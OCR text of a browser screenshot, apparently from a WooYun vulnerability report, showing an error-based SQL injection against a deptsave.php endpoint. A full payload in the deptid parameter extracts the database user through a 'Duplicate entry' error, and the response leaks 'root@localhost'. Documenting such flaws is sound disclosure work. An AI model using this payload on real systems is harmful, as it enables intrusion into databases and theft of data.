 http://www... &dm=root × +
www. .com//web/department/deptsave.php?deptid=1 AND
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// //web/department/deptsave.php?deptid=1 AND (SELECT 3593 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ac=del&level=0&parentid=0&dm=root
Enable Post data Enable Referrer
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'{"code":1003,"hantype":"bumenbucunzai"
www.wooyun.org